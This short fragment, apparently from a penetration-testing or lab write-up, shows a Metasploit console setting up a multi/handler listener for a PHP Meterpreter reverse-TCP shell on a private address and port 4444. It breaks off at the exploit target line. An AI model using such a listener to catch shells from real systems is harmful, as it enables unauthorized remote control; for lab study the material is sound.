 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: